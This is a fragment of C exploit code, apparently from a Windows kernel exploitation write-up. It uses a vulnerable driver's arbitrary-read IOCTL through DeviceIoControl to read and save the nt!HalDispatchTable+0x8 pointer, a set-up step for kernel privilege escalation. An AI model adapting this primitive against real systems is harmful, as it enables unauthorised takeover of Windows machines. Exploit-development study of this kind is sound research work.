 // Offset to nt!HalDispatchTable+0x8
unsigned long long halDispatch = baseofKernel + 0x427258;
// Use arbitrary read primitive to preserve nt!HalDispatchTable+0x8
// Buffer to send to the driver (write primitive)
unsigned long long inBuf14[4];
// Values to send
unsigned long long one14 = 0x4141414141414141;
unsigned long long two14 = halDispatch;
unsigned long long three14 = 0x0000000000000000;
unsigned long long four14 = 0x0000000000000000;
// Assign the values
inBuf14[0] = one14;
inBuf14[1] = two14;
inBuf14[2] = three14;
inBuf14[3] = four14;
// Interact with the driver
DWORD bytesReturned14 = 0;
BOOL interact13 = DeviceIoControl(
driverHandle,
IOCTL_READ_CODE,
&inBuf14,
sizeof(inBuf14),
&inBuf14,
sizeof(inBuf14),
&bytesReturned14,
NULL
);
// Error handling
if (!interact13)
{
printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
}
else
{
// Last member of read array should contain preserved nt!HalDispatchTable+0x8 value
unsigned long long preservedHal = inBuf14[3];
printf("[+] Preserved nt!HalDispatchTable+0x8 value: 0x%llx\n", preservedHal);